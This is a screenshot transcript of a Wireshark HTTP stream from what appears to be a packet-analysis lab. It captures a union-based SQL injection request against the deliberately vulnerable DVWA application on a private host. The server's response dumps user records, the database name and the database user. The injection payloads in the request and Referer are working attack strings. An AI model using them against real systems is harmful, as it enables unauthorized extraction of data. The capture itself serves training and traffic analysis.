 Applications
SQL_Lab.pcap
Wireshark · Follow HTTP ...
Terminal - analyst@secO...
2026-02-20
08:54
analy
Wireshark · Follow HTTP Stream (tcp.stream eq 3) · SQL_Lab.pcap
GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+database%28%29%2C+user%28%29%23&Submit=Submit HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/dvwa/vulnerabilities/sqli/?id=1%27+or+%270%27%3D%270+&Submit=Submit
Cookie: security=low; PHPSESSID=ml2n7d0t4rem6k0n4is82u5157
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 06 Feb 2017 14:20:05 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1537
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*</title>
<link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
<link rel="icon" type="\image/ico" href="../../favicon.ico" />
Packet 19. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (6,532 bytes) Show as ASCII No delta times Stream 3
Find: 1=1 Case sensitive Find Next
Help Filter Out This Stream Print Save as... Back Close
</form>
<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' o
r 1=1 union select database(), user()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select database(), user(
)#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
<li><a href="http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/" target="_blank">http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li>
Packet 21. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (6,532 bytes) Show as ASCII No delta times Stream 3
Find: 1=1 Case sensitive Find Next
Help Filter Out This Stream Print Save as... Back Close